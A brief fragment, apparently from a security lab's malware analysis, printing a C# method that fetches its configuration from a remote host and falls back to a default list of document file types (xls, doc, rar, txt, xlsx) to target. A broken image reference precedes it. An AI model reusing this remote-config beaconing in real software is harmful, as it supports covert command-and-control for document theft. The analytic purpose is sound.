 public static string configr()
{
WebRequest request = WebRequest.Create("http://tianjin com/leixing.php");
try
{
string str = new StreamReader(request.GetResponse().GetResponseStream()).ReadToEnd();
if (str == "")
{
str = "1&3600&xls|doc|rar|txt|xlsx&no_ip";
}
return str;
}
catch
{
return "1&3600&xls|doc|rar|txt|xlsx&no_ip";
}
}
Ms08067安全实验室